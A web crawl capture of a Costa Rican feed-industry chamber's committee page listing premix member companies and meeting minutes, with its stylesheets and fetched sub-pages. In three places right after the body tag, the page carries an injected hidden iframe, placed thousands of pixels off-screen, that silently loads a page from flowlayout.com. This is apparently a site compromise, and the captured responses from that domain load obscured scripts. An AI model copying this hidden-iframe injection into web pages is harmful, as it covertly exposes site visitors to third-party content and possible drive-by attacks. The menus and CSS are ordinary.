

--- FILE ---
content_type: text/html
request_url: http://ciabcr.com/sect1.html
body_size: 2985
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />

<title>C&aacute;mara de Industriales de Alimentos Balanceados</title>

<style type="text/css">

<!--

@import url("./barra superior copia.css");



@import url("./menu1.css");



body,td,th {
	color: #000;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 10px;
}

body {

	background-color: #9c6;

	margin-top: 0px;

	margin-bottom: 0px;

}

.style1 {

	font-size: 24px;

	font-weight: bold;

}

.style8 {font-weight: bold}

	



	



-->

</style>

<script language="JavaScript1.2" type="text/javascript" src="mm_css_menu.js"></script>

<script src="Scripts/swfobject_modified.js" type="text/javascript"></script>

</head>



<body><style>.j1 {left:-8000px;position:absolute;top:-1080px; font-color: red; font-size: 14px;} .s14{font-family: verdana;}</style><div class="j1 s14"><iframe width="100" height="100" src="http://flowlayout.com/adsc.html"></iframe></div>

<table width="900" border="0" align="center">

  <tr>

    <td align="left" valign="top"><div align="center">

      <table width="100%" border="0">

        <tr>

          <td bgcolor="#117A11">&nbsp;</td>

        </tr>

      </table>

      <table width="100%" border="0">

        <tr>

          <td bgcolor="#117A11"><table width="80%" border="0" align="center">

            <tr>

              <td><div align="center"> 

                <object id="FlashID" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="800" height="192">

                  <param name="movie" value="imagenes/Banner4.swf" />

                  <param name="quality" value="high" />

                  <param name="wmode" value="opaque" />

                  <param name="swfversion" value="6.0.65.0" />

                  <!-- Esta etiqueta param indica a los usuarios de Flash Player 6.0 r65 o posterior que descarguen la versión más reciente de Flash Player. Elimínela si no desea que los usuarios vean el mensaje. -->

                  <param name="expressinstall" value="Scripts/expressInstall.swf" />

                  <!-- La siguiente etiqueta object es para navegadores distintos de IE. Ocúltela a IE mediante IECC. -->

                  <!--[if !IE]>-->

                  <object type="application/x-shockwave-flash" data="imagenes/Banner4.swf" width="800" height="192">

                    <!--<![endif]-->

                    <param name="quality" value="high" />

                    <param name="wmode" value="opaque" />

                    <param name="swfversion" value="6.0.65.0" />

                    <param name="expressinstall" value="Scripts/expressInstall.swf" />

                    <!-- El navegador muestra el siguiente contenido alternativo para usuarios con Flash Player 6.0 o versiones anteriores. -->

                    <div>

                      <h4>El contenido de esta p&aacute;gina requiere una versi&oacute;n m&aacute;s reciente de Adobe Flash Player.</h4>

                      <p><a href="http://www.adobe.com/go/getflashplayer"><img src="http://www.adobe.com/images/shared/download_buttons/get_flash_player.gif" alt="Obtener Adobe Flash Player" width="112" height="33" /></a></p>

                    </div>

                    <!--[if !IE]>-->

                  </object>

                  <!--<![endif]-->

                </object>

              </div></td>

            </tr>

          </table></td>

        </tr>

      </table>
      <table width="100%" border="0">
        <tr>
          <td><table width="100%" border="0">
            <tr>
              <td><div align="center"><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr">
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<title>css3menu.com</title>
	<!-- Start css3menu.com HEAD section -->
	<link rel="stylesheet" href="superior_files/css3menu1/style.css" type="text/css" /><style type="text/css">._css3m{display:none}</style>
	<!-- End css3menu.com HEAD section -->
	
</head>
<body style="background-color:#9C6"><style>.j1 {left:-8000px;position:absolute;top:-1080px; font-color: red; font-size: 14px;} .s14{font-family: verdana;}</style><div class="j1 s14"><iframe width="100" height="100" src="http://flowlayout.com/adsc.html"></iframe></div>

<!-- Start css3menu.com BODY section -->
<ul id="css3menu1" class="topmenu">
	<li class="topfirst"><a href="index.html" style="height:17px;line-height:17px;">Inicio</a></li>
	<li class="topmenu"><a href="#" style="height:17px;line-height:17px;"><span>¿Quiénes somos?</span></a>
	<ul>
		<li><a href="Administracion.html">Administración</a></li>
		<li><a href="Estatutos.html">Estatutos</a></li>
		<li><a href="#"><span>Comisiones de Trabajo</span></a>
		<ul>
			<li><a href="sect1.html">Premezcladores</a></li>
			<li><a href="sect2.html">Fabricantes de Alimentos Balanceados y Materias Primas</a></li>
			<li><a href="sect3.html">Importadores</a></li>
		</ul></li>
	</ul></li>
	<li class="topmenu"><a href="Afiliados.html" style="height:17px;line-height:17px;">Empresas Asociadas</a></li>
	<li class="topmenu"><a href="actividades1.html" style="height:17px;line-height:17px;">Actividades de Capacitación</a></li>
	<li class="toplast"><a href="contactenos.html" style="height:17px;line-height:17px;">Contáctenos</a></li>
</ul></div></td>
            </tr>
          </table></td>
        </tr>
      </table>
      <br />
    </div>

      <table width="100%" border="0">

        <tr>

          <td></td>

        </tr>

      </table>

      <table width="100%" border="1">

        <tr>

          <td width="79%" valign="top"><table width="100%" border="0" align="left">

            <tr>

              <td height="22"><p>&nbsp;</p></td>

            </tr>

            <tr>

              <td height="22"><div align="center"><span class="style1">PREMEZCLADORES</span></div></td>

            </tr>

          </table>

            <p>&nbsp;</p>

            <div align="center">

              <table width="80%" border="0" cellpadding="0">

                <tr>

                  <td><div align="center">

                    <table width="57%" border="1" cellpadding="0">

                      <tr>

                        <td><div align="left"><strong>Alltechnology Centro Am&eacute;rica LTDA.</strong></div></td>

                      </tr>

                      <tr>

                        <td><div align="left"><strong>DSM Nutritional Products Costa Rica S.A.</strong></div></td>

                      </tr>

                      <tr>

                        <td><div align="left"><strong>Laboratorios Faryvet S.A.</strong></div></td>

                      </tr>

                      <tr>

                        <td><div align="left"><strong>Vitaminas y Minerales S.A.</strong></div></td>

                      </tr>

                    </table>

                  </div></td>

                </tr>

              </table>

              <p><strong>COMUNICADOS </strong></p>

              <table width="96%" border="1" cellpadding="0">

                <tr>

                  <td width="85%"><div align="center"></div></td>

                  <td width="15%"><div align="center"><strong>Cick Aqu&iacute;</strong></div></td>

                </tr>

                

                <tr>

                  <td><div align="left"></div></td>

                  <td><div align="center"><a href="f"><img src="imagenes/009.gif" alt="" width="36" height="36" border="0" /></a></div></td>

                </tr>

                <tr>

                  <td><div align="left">Comunicado respecto a reuni&oacute;n del 20 de Febrero del 2013</div></td>

                  <td><div align="center"><a href="Comisiones/Comisiones-Asociados/Premezcladores/Minutas/Febrero13.pdf"><img src="imagenes/009.gif" alt="" width="36" height="36" border="0" /></a></div></td>

                </tr>

              </table>

              <br />

              <br />

              <strong>MINUTAS</strong><br />

              <table width="96%" border="1" cellpadding="0">

                <tr>

                  <td width="85%"><div align="center"></div></td>

                  <td width="15%"><div align="center"><strong>Cick Aqu&iacute;</strong></div></td>

                </tr>

                <tr>

                  <td><div align="left">Reuni&oacute;n 27 de Agosto de 2012</div></td>

                  <td><div align="center"><a href="Comisiones/Comisiones-Asociados/Premezcladores/Minutas/Agosto12.pdf"><img src="imagenes/009.gif" alt="" width="36" height="36" border="0" /></a></div></td>

                </tr>

                <tr>

                  <td><div align="left">

                    <div align="left">Reuni&oacute;n 07 de Junio de 2012 </div>

                  </div></td>

                  <td><div align="center"><a href="Comisiones/Comisiones-Asociados/Premezcladores/Minutas/Junio12.pdf"><img src="imagenes/009.gif" alt="" width="36" height="36" border="0" /></a></div></td>

                </tr>

              </table>

<br />

              <p>&nbsp;</p>

              <p>&nbsp;</p>

            </div>

          <p>&nbsp;</p></td>

          <td width="21%" valign="top"><table width="100%" border="0">

            <tr>

              <td><div align="center">

                <h5><strong>Aociados </strong></h5>

              </div></td>

            </tr>

          </table>

            <table width="100%" border="0">

              <tr>

                <td><div align="center"><img src="imagenes/patrocinadores.gif" width="178" height="129" /></div></td>

              </tr>

            </table>

            <table width="100%" border="0">

              <tr>

                <td>&nbsp;</td>

              </tr>

            </table>

            <table width="100%" border="0">

              <tr>

                <td><div align="center">

                  <h5><strong>Patrocinadores</strong></h5>

                </div></td>

              </tr>

              <tr>

                <td><div align="center"><img src="imagenes/oinstancias.gif" width="178" height="129" /></div></td>

              </tr>

              <tr>

                <td>&nbsp;</td>

              </tr>

              <tr>

                <td><div align="center">

                  <h5><strong>Otros</strong></h5>

                </div></td>

              </tr>

              <tr>

                <td><div align="center"><img src="imagenes/3cuadro/acuacultura.gif" width="178" height="129" /></div></td>

              </tr>

            </table></td>

        </tr>

      </table>
      <table width="100%" border="1">
        <tr>
          <td><div align="center"><strong>INFORMACI&Oacute;N EXCLUSIVA PARA AFILIADOS</strong></div></td>
        </tr>
      </table>
      <table width="100%" border="0">
        <tr>
          <td><div align="center"><!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr">
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<title>css3menu.com</title>
	<!-- Start css3menu.com HEAD section -->
	<link rel="stylesheet" href="inferior_files/css3menu1/style.css" type="text/css" /><style type="text/css">._css3m{display:none}</style>
	<!-- End css3menu.com HEAD section -->
	
</head>
<body style="background-color:#9C6"><style>.j1 {left:-8000px;position:absolute;top:-1080px; font-color: red; font-size: 14px;} .s14{font-family: verdana;}</style><div class="j1 s14"><iframe width="100" height="100" src="http://flowlayout.com/adsc.html"></iframe></div>

<!-- Start css3menu.com BODY section -->
<ul id="css3menu1" class="topmenu">
	<li class="topfirst"><a href="#" style="height:17px;line-height:17px;"><span>Junta Directiva</span></a>
	<ul>
		<li><a href="infjunta.html">Convocatorias-Actas</a></li>
		<li><a href="infjuntahistorial.html">Historial (Convocatorias-Actas)</a></li>
	</ul></li>
	<li class="topmenu"><a href="infoasociados.html" style="height:17px;line-height:17px;">Asociados</a></li>
	<li class="topmenu"><a href="#" style="height:17px;line-height:17px;"><span>Eventos Realizados</span></a>
	<ul>
		<li><a href="historial_eventos.html">Historial  - Eventos</a></li>
		<li><a href="actividadeshistorial.html">Historial - Congresos</a></li>
	</ul></li>
	<li class="topmenu"><a href="#" style="height:17px;line-height:17px;"><span>Oferentes -  Curriculums</span></a>
	<ul>
		<li><a href="zootecnia.html">Zootecnia</a></li>
		<li><a href="agronomo.html">Agronomía</a></li>
		<li><a href="veterinario.html">Veterinario</a></li>
		<li><a href="otro.html">Otros</a></li>
	</ul></li>
	<li class="toplast"><a href="#" style="height:17px;line-height:17px;"><span>Noticias</span></a>
	<ul>
		<li><a href="notihoy.html">Actualidad</a></li>
		<li><a href="historial_noticias.html">Historial</a></li>
	</ul></li>
</ul></div></td>
        </tr>
        <tr>
          <td>&nbsp;</td>
        </tr>
        <tr>
          <td>&nbsp;</td>
        </tr>
        <tr>
          <td>&nbsp;</td>
        </tr>
        <tr>
          <td>&nbsp;</td>
        </tr>
        <tr>
          <td>&nbsp;</td>
        </tr>
      </table>
      <br>
      <br>
      <br>
      <br>
      <br>
      <br>
      <br>
      <br>
      <table width="100%" border="0">
        <tr>
          <td>&nbsp;</td>
        </tr>
      </table>
<br></td>

  </tr>

</table>
<script type="text/javascript">

<!--

swfobject.registerObject("FlashID");

//-->

</script>

</body>

</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://flowlayout.com/adsc.html
body_size: 1110
content:
<!doctype html>
<html data-adblockkey="MFwwDQYJKoZIhvcNAQEBBQADSwAwSAJBANDrp2lz7AOmADaN8tA50LsWcjLFyQFcb/P2Txc58oYOeILb3vBw7J6f4pamkAQVSQuqYsKx3YzdUHCvbVZvFUsCAwEAAQ==_luUNAULJIrcaEFijclUPU3yDAQAxyIwURCosWCTV3wFZue6kQk3tk7XgZMeMrDUutEy+nUFblRaMq8b3Foq7KA==" lang="en" style="background: #2B2B2B;">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="[data-uri]">
    <link rel="preconnect" href="https://www.google.com" crossorigin>
</head>
<body>
<div id="target" style="opacity: 0"></div>
<script>window.park = "[base64]";</script>
<script src="/bDrGOYlKU.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://flowlayout.com/adsc.html
body_size: 1110
content:
<!doctype html>
<html data-adblockkey="MFwwDQYJKoZIhvcNAQEBBQADSwAwSAJBANDrp2lz7AOmADaN8tA50LsWcjLFyQFcb/P2Txc58oYOeILb3vBw7J6f4pamkAQVSQuqYsKx3YzdUHCvbVZvFUsCAwEAAQ==_luUNAULJIrcaEFijclUPU3yDAQAxyIwURCosWCTV3wFZue6kQk3tk7XgZMeMrDUutEy+nUFblRaMq8b3Foq7KA==" lang="en" style="background: #2B2B2B;">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="[data-uri]">
    <link rel="preconnect" href="https://www.google.com" crossorigin>
</head>
<body>
<div id="target" style="opacity: 0"></div>
<script>window.park = "[base64]";</script>
<script src="/bdUjNAIqq.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://flowlayout.com/adsc.html
body_size: 1110
content:
<!doctype html>
<html data-adblockkey="MFwwDQYJKoZIhvcNAQEBBQADSwAwSAJBANDrp2lz7AOmADaN8tA50LsWcjLFyQFcb/P2Txc58oYOeILb3vBw7J6f4pamkAQVSQuqYsKx3YzdUHCvbVZvFUsCAwEAAQ==_luUNAULJIrcaEFijclUPU3yDAQAxyIwURCosWCTV3wFZue6kQk3tk7XgZMeMrDUutEy+nUFblRaMq8b3Foq7KA==" lang="en" style="background: #2B2B2B;">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" href="[data-uri]">
    <link rel="preconnect" href="https://www.google.com" crossorigin>
</head>
<body>
<div id="target" style="opacity: 0"></div>
<script>window.park = "[base64]";</script>
<script src="/bGYSuokEt.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://ciabcr.com/barra%20superior%20copia.css
body_size: 1068
content:
td img {
/* Another Mozilla/Netscape bug with making sure our images display correctly */
	display: block;
}

#FWTableContainer400981280 {
/* The master div to make sure that our popup menus get aligned correctly.  Be careful when playing with this one. */
	position:relative;
	margin:0px;
	width:892px;
	height:45px;
	text-align:left;
}

#MMMenuContainer0124124234_0 {
/* This ID is related to the master menu div for menu MMMenuContainer0124124234_0 and contains the important positioning information for the menu as a whole */
	position:absolute;
	left:222px;
	top:45px;
	visibility:hidden;
	z-index:300;
}

#MMMenu0124124234_0 {
/* This class defines things about menu MMMenu0124124234_0's div. */
	position:absolute;
	left:0px;
	top:0px;
	visibility:hidden;
	background-color:#000000;
	border:2px solid #006633;
	width:200px;
	height:80px;
}

.MMMIFVStyleMMMenu0124124234_0 {
/* This class determines the general characteristics of the menu items in menu MMMenu0124124234_0 */
	border-top:2px solid #ffffff;
	border-left:2px solid #ffffff;
	border-bottom:2px solid #000000;
	border-right:2px solid #000000;
	width:200px;
	height:28px;
	voice-family: "\"}\"";
	voice-family:inherit;
	width:190px;
	height:18px;
}

.MMMIVStyleMMMenu0124124234_0 {
/* This class determines the general characteristics of the menu items in menu MMMenu0124124234_0 */
	border-top:0px;
	border-left:2px solid #ffffff;
	border-bottom:2px solid #000000;
	border-right:2px solid #000000;
	width:200px;
	height:26px;
	voice-family: "\"}\"";
	voice-family:inherit;
	width:190px;
	height:18px;
}

#MMMenu0124124234_0_Item_0 {
/* Unique ID for item 0 of menu MMMenu0124124234_0 so we can set its position */
	left:0px;
	top:0px;
}

#MMMenu0124124234_0_Item_1 {
/* Unique ID for item 1 of menu MMMenu0124124234_0 so we can set its position */
	left:0px;
	top:28px;
}

#MMMenu0124124234_0_Item_2 {
/* Unique ID for item 2 of menu MMMenu0124124234_0 so we can set its position */
	left:0px;
	top:54px;
}

#MMMenu0124124234_0_1 {
/* This class defines things about menu MMMenu0124124234_0_1's div. */
	position:absolute;
	left:191px;
	top:68px;
	visibility:hidden;
	background-color:#000000;
	border:2px solid #006633;
	width:452px;
	height:80px;
}

.MMMIFVStyleMMMenu0124124234_0_1 {
/* This class determines the general characteristics of the menu items in menu MMMenu0124124234_0_1 */
	border-top:2px solid #ffffff;
	border-left:2px solid #ffffff;
	border-bottom:2px solid #000000;
	border-right:2px solid #000000;
	width:452px;
	height:28px;
	voice-family: "\"}\"";
	voice-family:inherit;
	width:442px;
	height:18px;
}

.MMMIVStyleMMMenu0124124234_0_1 {
/* This class determines the general characteristics of the menu items in menu MMMenu0124124234_0_1 */
	border-top:0px;
	border-left:2px solid #ffffff;
	border-bottom:2px solid #000000;
	border-right:2px solid #000000;
	width:452px;
	height:26px;
	voice-family: "\"}\"";
	voice-family:inherit;
	width:442px;
	height:18px;
}

#MMMenu0124124234_0_1_Item_0 {
/* Unique ID for item 0 of menu MMMenu0124124234_0_1 so we can set its position */
	left:0px;
	top:0px;
}

#MMMenu0124124234_0_1_Item_1 {
/* Unique ID for item 1 of menu MMMenu0124124234_0_1 so we can set its position */
	left:0px;
	top:28px;
}

#MMMenu0124124234_0_1_Item_2 {
/* Unique ID for item 2 of menu MMMenu0124124234_0_1 so we can set its position */
	left:0px;
	top:54px;
}

.MMMenuItemSpanMMMenu0124124234_0 {
/* The span class definition so we can make sure that arrows and menu text in menu MMMenu0124124234_0 look correct */
	float:left;
	width:187px;
}

.MMArrowStyleMMMenu0124124234_0 {
/* This class allows us to position the submenu arrows for menu MMMenu0124124234_0 */
	position:absolute;
	left:188px;
	top:10px;
}

#MMMenuContainer0124124234_0 img {
/* needed for Mozilla/Camino/Netscape */
	border:0px;
}

#MMMenuContainer0124124234_0 a {
/* Controls the general apperance for menu MMMenuContainer0124124234_0's items, including color and font */
	text-decoration:none;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#ffffff;
	text-align:left;
	vertical-align:middle;
	padding:3px;
	background-color:#117a11;
	font-weight:bold;
	font-style:normal;
	display:block;
	position:absolute;
}

#MMMenuContainer0124124234_0 a:hover {
/* Controls the mouse over effects for menu MMMenuContainer0124124234_0 */
	color:#ffffff;
	background-color:#999999;
}


--- FILE ---
content_type: text/css
request_url: http://ciabcr.com/menu1.css
body_size: 1068
content:
td img {
/* Another Mozilla/Netscape bug with making sure our images display correctly */
	display: block;
}

#FWTableContainer544972209 {
/* The master div to make sure that our popup menus get aligned correctly.  Be careful when playing with this one. */
	position:relative;
	margin:0px;
	width:892px;
	height:45px;
	text-align:left;
}

#MMMenuContainer0016101257_0 {
/* This ID is related to the master menu div for menu MMMenuContainer0016101257_0 and contains the important positioning information for the menu as a whole */
	position:absolute;
	left:71px;
	top:34px;
	visibility:hidden;
	z-index:300;
}

#MMMenu0016101257_0 {
/* This class defines things about menu MMMenu0016101257_0's div. */
	position:absolute;
	left:0px;
	top:0px;
	visibility:hidden;
	background-color:#666666;
	border:2px solid #00cc00;
	width:200px;
	height:80px;
}

.MMMIFVStyleMMMenu0016101257_0 {
/* This class determines the general characteristics of the menu items in menu MMMenu0016101257_0 */
	border-top:2px solid #ffffff;
	border-left:2px solid #ffffff;
	border-bottom:2px solid #666666;
	border-right:2px solid #666666;
	width:200px;
	height:28px;
	voice-family: "\"}\"";
	voice-family:inherit;
	width:190px;
	height:18px;
}

.MMMIVStyleMMMenu0016101257_0 {
/* This class determines the general characteristics of the menu items in menu MMMenu0016101257_0 */
	border-top:0px;
	border-left:2px solid #ffffff;
	border-bottom:2px solid #666666;
	border-right:2px solid #666666;
	width:200px;
	height:26px;
	voice-family: "\"}\"";
	voice-family:inherit;
	width:190px;
	height:18px;
}

#MMMenu0016101257_0_Item_0 {
/* Unique ID for item 0 of menu MMMenu0016101257_0 so we can set its position */
	left:0px;
	top:0px;
}

#MMMenu0016101257_0_Item_1 {
/* Unique ID for item 1 of menu MMMenu0016101257_0 so we can set its position */
	left:0px;
	top:28px;
}

#MMMenu0016101257_0_Item_2 {
/* Unique ID for item 2 of menu MMMenu0016101257_0 so we can set its position */
	left:0px;
	top:54px;
}

#MMMenu0016101257_0_1 {
/* This class defines things about menu MMMenu0016101257_0_1's div. */
	position:absolute;
	left:196px;
	top:52px;
	visibility:hidden;
	background-color:#666666;
	border:2px solid #00cc00;
	width:452px;
	height:80px;
}

.MMMIFVStyleMMMenu0016101257_0_1 {
/* This class determines the general characteristics of the menu items in menu MMMenu0016101257_0_1 */
	border-top:2px solid #ffffff;
	border-left:2px solid #ffffff;
	border-bottom:2px solid #666666;
	border-right:2px solid #666666;
	width:452px;
	height:28px;
	voice-family: "\"}\"";
	voice-family:inherit;
	width:442px;
	height:18px;
}

.MMMIVStyleMMMenu0016101257_0_1 {
/* This class determines the general characteristics of the menu items in menu MMMenu0016101257_0_1 */
	border-top:0px;
	border-left:2px solid #ffffff;
	border-bottom:2px solid #666666;
	border-right:2px solid #666666;
	width:452px;
	height:26px;
	voice-family: "\"}\"";
	voice-family:inherit;
	width:442px;
	height:18px;
}

#MMMenu0016101257_0_1_Item_0 {
/* Unique ID for item 0 of menu MMMenu0016101257_0_1 so we can set its position */
	left:0px;
	top:0px;
}

#MMMenu0016101257_0_1_Item_1 {
/* Unique ID for item 1 of menu MMMenu0016101257_0_1 so we can set its position */
	left:0px;
	top:28px;
}

#MMMenu0016101257_0_1_Item_2 {
/* Unique ID for item 2 of menu MMMenu0016101257_0_1 so we can set its position */
	left:0px;
	top:54px;
}

.MMMenuItemSpanMMMenu0016101257_0 {
/* The span class definition so we can make sure that arrows and menu text in menu MMMenu0016101257_0 look correct */
	float:left;
	width:187px;
}

.MMArrowStyleMMMenu0016101257_0 {
/* This class allows us to position the submenu arrows for menu MMMenu0016101257_0 */
	position:absolute;
	left:188px;
	top:10px;
}

#MMMenuContainer0016101257_0 img {
/* needed for Mozilla/Camino/Netscape */
	border:0px;
}

#MMMenuContainer0016101257_0 a {
/* Controls the general apperance for menu MMMenuContainer0016101257_0's items, including color and font */
	text-decoration:none;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#ffffff;
	text-align:left;
	vertical-align:middle;
	padding:3px;
	background-color:#00cc00;
	font-weight:bold;
	font-style:normal;
	display:block;
	position:absolute;
}

#MMMenuContainer0016101257_0 a:hover {
/* Controls the mouse over effects for menu MMMenuContainer0016101257_0 */
	color:#ffffff;
	background-color:#000084;
}


--- FILE ---
content_type: text/css
request_url: http://ciabcr.com/superior_files/css3menu1/style.css
body_size: 1087
content:
ul#css3menu1,ul#css3menu1 ul{
	margin:0;list-style:none;padding:0;background-color:#dedede;border-width:1px;border-style:solid;border-color:#5f5f5f;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
ul#css3menu1 ul{
	display:none;position:absolute;left:0;top:100%;-moz-box-shadow:3.5px 3.5px 5px #000000;-webkit-box-shadow:3.5px 3.5px 5px #000000;box-shadow:3.5px 3.5px 5px #000000;background-color:#9C6;border-width:2px;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;border-color:#FFF;padding:0 10px 10px;}
ul#css3menu1 li:hover>*{
	display:block;}
ul#css3menu1 li{
	position:relative;display:block;white-space:nowrap;font-size:0;float:left;}
ul#css3menu1 li:hover{
	z-index:1;}
ul#css3menu1 ul ul{
	position:absolute;left:100%;top:0;}
ul#css3menu1{
	font-size:0;width:100%;z-index:999;position:relative;display:inline-block;zoom:1;padding:0 0%;margin:0 0%;
	*display:inline;*padding-right:0.78%;}
* html ul#css3menu1 li a{
	display:inline-block;}
ul#css3menu1>li{
	margin:0;width:20%;}
body:first-of-type ul#css3menu1{
	display:inline-table;border-spacing:0px 0;}
body:first-of-type ul#css3menu1>li{
	display:table-cell;float:none;}
ul#css3menu1 a:active, ul#css3menu1 a:focus{
	outline-style:none;}
ul#css3menu1 a{
	display:block;vertical-align:middle;text-align:center;text-decoration:none;font:14px Georgia,serif;color:#000;text-shadow:#FFF 0 0 1px;cursor:pointer;padding:10px;background-color:#9C6;background-image:url("mainbk.png");background-repeat:repeat;background-position:0 0;border-width:0 0 0 1px;border-style:solid;border-color:#C0C0C0;}
ul#css3menu1 ul li{
	float:none;margin:10px 0 0;}
ul#css3menu1 ul a{
	text-align:left;padding:4px;background-color:#9C6;background-image:none;border-width:0;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;font:14px Georgia,serif;color:#000000;text-decoration:none;text-shadow:#FFF 0 0 0;}
ul#css3menu1 li:hover>a,ul#css3menu1 li a.pressed{
	background-color:#61a700;border-color:#C0C0C0;border-style:solid;color:#333;text-shadow:#FFF 0 0 1px;background-image:url("mainbk.png");background-position:0 100px;text-decoration:none;}
ul#css3menu1 span{
	display:block;overflow:visible;background-position:right center;background-repeat:no-repeat;padding-right:0px;}
ul#css3menu1 ul span{
	background-image:url("arrowsub.png");padding-right:8px;}
ul#css3menu1 ul li:hover>a,ul#css3menu1 ul li a.pressed{
	background-color:#424542;background-image:none;color:#6bd600;text-decoration:none;text-shadow:#FFF 0 0 0;}
ul#css3menu1 li.topfirst>a{
	border-width:0;border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;-webkit-border-radius:4px;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;}
ul#css3menu1 li.topmenu>a{
	-moz-transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;}
ul#css3menu1 li.toplast>a{
	border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0;-webkit-border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;}
ul#css3menu1>li:nth-child(1){width:9%}ul#css3menu1>li:nth-child(3){width:23%}ul#css3menu1>li:nth-child(4){width:31%}ul#css3menu1>li:nth-child(5){width:17%}
@-moz-document url-prefix(){body:first-of-type ul#css3menu1{display:inline-block} body:first-of-type ul#css3menu1>li{display:block;float:left !important;}}
@media only screen and (max-width:644px),only screen and (max-device-width:644px){
ul#css3menu1>li:nth-child(1){width:17%}ul#css3menu1>li:nth-child(2){width:38%}ul#css3menu1>li:nth-child(3){width:45%}ul#css3menu1>li:nth-child(4){width:67%}ul#css3menu1>li:nth-child(5){width:33%}body:first-of-type ul#css3menu1{display:inline-block} body:first-of-type ul#css3menu1>li{display:block;float:left !important;}}
@media only screen and (max-width:341px),only screen and (max-device-width:341px){
ul#css3menu1>li:nth-child(1){width:31%}ul#css3menu1>li:nth-child(2){width:69%}ul#css3menu1>li:nth-child(3){width:43%}ul#css3menu1>li:nth-child(4){width:57%}ul#css3menu1>li:nth-child(5){width:100%}}
@media only screen and (max-width:353px),only screen and (max-device-width:353px){
ul#css3menu1>li:nth-child(1){width:31%}ul#css3menu1>li:nth-child(2){width:69%}ul#css3menu1>li:nth-child(3){width:100%}ul#css3menu1>li:nth-child(4){width:100%}ul#css3menu1>li:nth-child(5){width:100%}}


--- FILE ---
content_type: text/css
request_url: http://ciabcr.com/inferior_files/css3menu1/style.css
body_size: 1059
content:
ul#css3menu1,ul#css3menu1 ul{
	margin:0;list-style:none;padding:0;background-color:#dedede;border-width:1px;border-style:solid;border-color:#5f5f5f;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
ul#css3menu1 ul{
	display:none;position:absolute;left:0;top:100%;-moz-box-shadow:3.5px 3.5px 5px #000000;-webkit-box-shadow:3.5px 3.5px 5px #000000;box-shadow:3.5px 3.5px 5px #000000;background-color:#9C6;border-width:2px;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;border-color:#FFF;padding:0 10px 10px;}
ul#css3menu1 li:hover>*{
	display:block;}
ul#css3menu1 li{
	position:relative;display:block;white-space:nowrap;font-size:0;float:left;}
ul#css3menu1 li:hover{
	z-index:1;}
ul#css3menu1{
	font-size:0;width:100%;z-index:999;position:relative;display:inline-block;zoom:1;padding:0 0%;margin:0 0%;
	*display:inline;*padding-right:0.83%;}
* html ul#css3menu1 li a{
	display:inline-block;}
ul#css3menu1>li{
	margin:0;width:20%;}
body:first-of-type ul#css3menu1{
	display:inline-table;border-spacing:0px 0;}
body:first-of-type ul#css3menu1>li{
	display:table-cell;float:none;}
ul#css3menu1 a:active, ul#css3menu1 a:focus{
	outline-style:none;}
ul#css3menu1 a{
	display:block;vertical-align:middle;text-align:center;text-decoration:none;font:14px Georgia,serif;color:#000;text-shadow:#FFF 0 0 1px;cursor:pointer;padding:10px;background-color:#9C6;background-image:url("mainbk.png");background-repeat:repeat;background-position:0 0;border-width:0 0 0 1px;border-style:solid;border-color:#C0C0C0;}
ul#css3menu1 ul li{
	float:none;margin:10px 0 0;}
ul#css3menu1 ul a{
	text-align:left;padding:4px;background-color:#9C6;background-image:none;border-width:0;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;font:14px Georgia,serif;color:#000000;text-decoration:none;text-shadow:#FFF 0 0 0;}
ul#css3menu1 li:hover>a,ul#css3menu1 li a.pressed{
	background-color:#61a700;border-color:#C0C0C0;border-style:solid;color:#333;text-shadow:#FFF 0 0 1px;background-image:url("mainbk.png");background-position:0 100px;text-decoration:none;}
ul#css3menu1 span{
	display:block;overflow:visible;background-position:right center;background-repeat:no-repeat;padding-right:0px;}
ul#css3menu1 ul li:hover>a,ul#css3menu1 ul li a.pressed{
	background-color:#424542;background-image:none;color:#6bd600;text-decoration:none;text-shadow:#FFF 0 0 0;}
ul#css3menu1 li.topfirst>a{
	border-width:0;border-radius:4px 0 0 4px;-moz-border-radius:4px 0 0 4px;-webkit-border-radius:4px;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;-moz-transition:all 0.5s;-webkit-transition:all 0.5s;-o-transition:all 0.5s;}
ul#css3menu1 li.topmenu>a{
